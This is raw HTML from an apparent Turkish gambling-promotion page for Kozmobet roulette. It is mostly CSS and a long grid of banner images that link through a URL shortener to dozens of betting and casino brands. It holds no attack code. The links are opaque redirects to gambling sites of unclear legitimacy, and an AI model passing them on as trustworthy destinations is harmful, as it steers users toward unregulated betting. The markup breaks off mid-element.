<link rel="amphtml" href="https://kozmobetinfo.seobarlos.com/kozmobet-canli-rulet/amp/"><link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kozmobet.info/wp-content/uploads/2022/02/cropped-cropped-Kozmobet-Casino-270x270.jpg" />
	

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
 <!-- <link href="https://www.dafontfree.net/embed/Z2Fiby1kcml2ZS1yZWd1bGFyJmRhdGEvNjcxL2cvMTg1MzUyL0dhYm9fX19GcmVlX0VsZWdhbnRfRm9udF9ieV9EYW5uY2kub3Rm" rel="stylesheet" type="text/css" /> -->
  <link rel="stylesheet" href="https://tabloproject1.com/tablo/assets/css/style.css" />
  
  <style>
    .mb-2,
    .my-2 {
      margin-bottom: 0.15rem !important;
    }
 
   .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999999;
          
      }
 
  </style>


<div class="avrupamarketing-app avrupamarketing-pt-2">
  <div class="container-fluid">
              <input type="checkbox" id="top-banner-check" class="top-bottom-close-input">
      <div style="font-size:0; line-height:0;" class="top-banner-stiky-gap">
        <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="">
        <div class="top-banner-stiky">
          <div class="banner-stiky-container">
            <a href="http://shortslink1-4.com/headerbanner">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="">
            </a>
            <label for="top-banner-check" class="btn-banner-stiky-close">X</label>
          </div>
        </div>
      </div>
    
          <input type="checkbox" id="bottom-banner-check" class="top-bottom-close-input">
      <div class="bottom-banner-stiky">
        <div class="banner-stiky-container">
          <a href="http://shortslink1-4.com/footerbanner">
            <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="">
          </a>
          <label for="bottom-banner-check" class="btn-banner-stiky-close">X</label>
        </div>
      </div>
    
        <style>
      .top-banner-stiky-gap {
        width: 100%;
        height: auto;
        display: block;
      }

      .top-banner-stiky-gap>img {
        opacity: 0;
      }

      .top-banner-stiky {
        width: 100%;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999999999;
        justify-content: center;
        display: flex;
      }

      .top-bottom-close-input {
        display: none;
      }

      .banner-stiky-container {
        position: relative;
      }

      .banner-stiky-container>.btn-banner-stiky-close {
        width: 30px;
        height: 30px;
        position: absolute;
        top: 2px;
        font-size: 15px !important;
        right: 2px;
        border-radius: 50%;
        border: none;
        outline: none;
        padding: 0px !important;
        background-color: rgba(255, 255, 255, 0.9) !important;
        color: #000 !important;
        cursor: pointer;
        font-weight: 700;
        z-index: 99999;
        justify-content: center;
        align-items: center;
        display: flex;
      }

      .banner-stiky-container>a>img {
        width: 100%;
        display: block;
      }

      #top-banner-check:checked~.top-banner-stiky-gap {
        display: none;
      }

      .bottom-banner-stiky {
        width: 100%;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999999;
        justify-content: center;
        display: flex;
      }

      #bottom-banner-check:checked~.bottom-banner-stiky {
        display: none;
      }

      .custom-popup-banner {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.9);
        z-index: 99999999999;
        align-items: center;
        justify-content: center;
        display: flex;
      }


      .custom-popup-banner-content {
        max-width: 50%;
        background: #fff;
        border-radius: 10px;
        padding: 10px;
        position: relative;
        display: block;
      }

      .custom-popup-banner-content>.custom-popup-banner-close {
        width: 30px;
        height: 30px;
        position: absolute;
        top: -10px;
        font-size: 15px !important;
        right: -10px;
        border-radius: 50%;
        border: none;
        outline: none;
        padding: 0px !important;
        cursor: pointer;
        background-color: rgba(255, 255, 255, 0.9) !important;
        color: #000 !important;
        font-weight: 700;
        z-index: 99999;
        justify-content: center;
        align-items: center;
        display: flex;
      }

      .custom-popup-banner-content>a>img {
        width: 100%;
        border-radius: 10px;
        display: block;
      }

      #popup-banner-check:checked~.custom-popup-banner {
        display: none;
      }

      @media (max-width: 990px) {
        .custom-popup-banner-content {
          max-width: 90%;
          padding: 5px;
        }
      }
    </style>
    
    <!-- Top Banner Start -->


 

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

<!-- Top 2. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hizlicasinoweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hizlicasinomobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

<!-- Top 3. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/top6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="desktop-top vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/top6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="mobile-top vip">
            </a>
        </div>
    </div>

    <!-- Top Banner End -->

    <!-- Card Start -->
    
    <style>
.image-container-cards2 {
    display: flex;
    flex-wrap: nowrap; /* Taşma olmaması için */
    justify-content: space-between; /* Görsellerin arası eşit dağılsın */
    overflow: hidden; /* Taşmaları gizle */
    margin-bottom: 2px;
    /* padding: 4px; */
    padding-right: 1px;
    padding-left: 1px;
    
}

.image-kart2 {
    flex: 0 0 24.7%; /* Her kart %24 yer kaplasın (4 tane yan yana) */
    box-sizing: border-box; /* Padding ve border hesaplamalarına dahil olsun */
}

.image-kart2 img {
    width: 100%; /* Görsel tam kartı kaplasın */
    height: auto; /* Yükseklik otomatik ayarlansın */
    object-fit: cover;
    border-radius: 5px;
}

/* 1200px ve üzeri için sadece 'desktop' görselleri görünür olsun */
@media (min-width: 900px) {
    .mobile-kart2 {
        display: none; /* Mobil görselleri gizle */
    }
}


/* 1200px ve üzeri için sadece 'desktop' görselleri görünür olsun */
@media (max-width: 600px) {
    .top-banner-stiky-gap>img{
        width: 100%;
    }
}


/* 1200px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 900px) {
    .desktop-kart2 {
        display: none; /* Desktop görselleri gizle */
    }

    .image-kart2 {
        flex: 0 0 24%; /* Her kart %24 yer kaplasın (4 tane yan yana) */
    }
}

/* 767px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 767px) {

.image-container-cards2{
        padding-left: 3px;
        padding-right: 3px;
}

}

/* 600px altı için sadece 'mobile' görselleri görünür olsun */
@media (max-width: 600px) {

.image-container-cards2{
        padding-left: 3px;
        padding-right: 3px;
}

}
</style>
      

<div class="image-container-cards2">
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="Desktop Vip">
            </a>
        </div>
            <div class="image-kart2 desktop-kart2">
            <a href="http://shortslink1-4.com/vip4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/chamadabetweb.webp" alt="Desktop Vip">
            </a>
        </div>
    
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="Mobile Vip">
            </a>
        </div>
            <div class="image-kart2 mobile-kart2">
            <a href="http://shortslink1-4.com/vip4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/chamadabetmobil.webp" alt="Mobile Vip">
            </a>
        </div>
    </div>
      
    <!-- Card Start -->

    <!-- Banner Start -->
    
    <style>
.image-container-banners2 {
    display: flex;
    flex-wrap: nowrap;
    justify-content: center; /* Ortadan başlasın */
    overflow: hidden;
}

.image-banners2 {
    flex: 1 1 auto; /* Her iki görselin eşit alanı kaplamasını sağla */
    margin: 0; /* Aralarında boşluk olmasın */
    box-sizing: border-box;
    /* padding: 3px; */
    padding-right: 3px;
    padding-left: 3px;
    margin-bottom: 2px;
    line-height: 0;
}

.image-banners2 img {
    width: 100%; /* Görselin kapsadığı alanı tam doldurmasını sağla */
    height: auto;
    object-fit: cover;
    border-radius: 6px;
}

/* 1200px ve üzeri için sadece 'desktop-banner' görselleri görünür olsun */
@media (min-width: 1200px) {
    .mobile-banner2 {
        display: none; /* Mobil görselleri gizle */
    }
    .image-container-banners2 {
    margin-right: -2px !important;
    margin-left: -2px !important;
}
}

/* 1200px altı için sadece 'mobile-banner' görselleri görünür olsun */
@media (max-width: 1199px) {
    .desktop-banner2 {
        display: none; /* desktop-banner görselleri gizle */
    }

   /* .image-banners2 {
        flex: 0 0 50%; /* Her kart %100 yer kaplasın (4 tane yan yana) */
    } */
}
</style>

    
 
<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/neobetweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/exonbetweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner1">
                <img src="https://tabloproject1.com/tablo/uploads/gif/neobetmobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner2">
                <img src="https://tabloproject1.com/tablo/uploads/gif/exonbetmobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

    <!-- 2. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/amgbahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner3">
                <img src="https://tabloproject1.com/tablo/uploads/gif/amgbahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner4">
                <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

    <!-- 3. Banner -->

<div class="image-container-banners2">
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/almanbahisweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
            <div class="image-banners2 desktop-banner2">
            <a href="http://shortslink1-4.com/banner6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="desktop-banner vip">
            </a>
        </div>
    
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner5">
                <img src="https://tabloproject1.com/tablo/uploads/gif/almanbahismobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
            <div class="image-banners2 mobile-banner2">
            <a href="http://shortslink1-4.com/banner6">
                <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="mobile-banner vip">
            </a>
        </div>
    </div>

        
    <!-- Banner End -->
    
      
    <!-- Button Start -->
      
      <div class="ayar3">
<a href="http://shortslink1-4.com/girisicintikla" class="private-btn">
<span>KOZMOBET GİRİŞ İÇİN TIKLAYINIZ!</span>
</a>
</div>

    <!-- Button End -->

  </div>
  <div class="avrupamarketing-main">
    <div style="font-size:0; line-height:0;" class="container-fluid">
      <div style="font-size:0; line-height:0;" class="avrupamarketing-row ayar1">


      
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box0">
                  <a href="http://shortslink1-4.com/tablo1"><img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box1">
                  <a href="http://shortslink1-4.com/tablo2"><img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box2">
                  <a href="http://shortslink1-4.com/tablo3"><img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box3">
                  <a href="http://shortslink1-4.com/tablo4"><img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box4">
                  <a href="http://shortslink1-4.com/tablo5"><img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box5">
                  <a href="http://shortslink1-4.com/tablo6"><img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box6">
                  <a href="http://shortslink1-4.com/tablo7"><img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box7">
                  <a href="http://shortslink1-4.com/tablo8"><img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box8">
                  <a href="http://shortslink1-4.com/tablo9"><img src="https://tabloproject1.com/tablo/uploads/betovis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box9">
                  <a href="http://shortslink1-4.com/tablo10"><img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box10">
                  <a href="http://shortslink1-4.com/tablo11"><img src="https://tabloproject1.com/tablo/uploads/otobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box11">
                  <a href="http://shortslink1-4.com/tablo12"><img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box12">
                  <a href="http://shortslink1-4.com/tablo13"><img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box13">
                  <a href="http://shortslink1-4.com/tablo14"><img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box14">
                  <a href="http://shortslink1-4.com/tablo15"><img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box15">
                  <a href="http://shortslink1-4.com/tablo16"><img src="https://tabloproject1.com/tablo/uploads/sapphirepalace.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box16">
                  <a href="http://shortslink1-4.com/tablo17"><img src="https://tabloproject1.com/tablo/uploads/levabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box17">
                  <a href="http://shortslink1-4.com/tablo18"><img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box18">
                  <a href="http://shortslink1-4.com/tablo19"><img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box19">
                  <a href="http://shortslink1-4.com/tablo20"><img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box20">
                  <a href="http://shortslink1-4.com/tablo21"><img src="https://tabloproject1.com/tablo/uploads/wojobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box21">
                  <a href="http://shortslink1-4.com/tablo22"><img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box22">
                  <a href="http://shortslink1-4.com/tablo23"><img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box23">
                  <a href="http://shortslink1-4.com/tablo24"><img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box24">
                  <a href="http://shortslink1-4.com/tablo25"><img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box25">
                  <a href="http://shortslink1-4.com/tablo26"><img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box26">
                  <a href="http://shortslink1-4.com/tablo27"><img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box27">
                  <a href="http://shortslink1-4.com/tablo28"><img src="https://tabloproject1.com/tablo/uploads/ligobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box28">
                  <a href="http://shortslink1-4.com/tablo29"><img src="https://tabloproject1.com/tablo/uploads/winbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box29">
                  <a href="http://shortslink1-4.com/tablo30"><img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box30">
                  <a href="http://shortslink1-4.com/tablo31"><img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box31">
                  <a href="http://shortslink1-4.com/tablo32"><img src="https://tabloproject1.com/tablo/uploads/bahiscasino.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box32">
                  <a href="http://shortslink1-4.com/tablo33"><img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box33">
                  <a href="http://shortslink1-4.com/tablo34"><img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box34">
                  <a href="http://shortslink1-4.com/tablo35"><img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box35">
                  <a href="http://shortslink1-4.com/tablo36"><img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box36">
                  <a href="http://shortslink1-4.com/tablo37"><img src="https://tabloproject1.com/tablo/uploads/aresbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box37">
                  <a href="http://shortslink1-4.com/tablo38"><img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box38">
                  <a href="http://shortslink1-4.com/tablo39"><img src="https://tabloproject1.com/tablo/uploads/modelbahis.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box39">
                  <a href="http://shortslink1-4.com/tablo40"><img src="https://tabloproject1.com/tablo/uploads/truvabet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box40">
                  <a href="http://shortslink1-4.com/tablo41"><img src="https://tabloproject1.com/tablo/uploads/starzbet.webp" alt="" /></a>
                </div>
        
            </div>
          </div>
                  <div class="col-xl-6 col-lg-6 col-md-6 col-xs-12 mb-2 ayar2" style="padding-right:2px !important; padding-left:2px !important; font-size:0;">
            <div class="box">
             
                <div class="box-wrapper" id="box41">
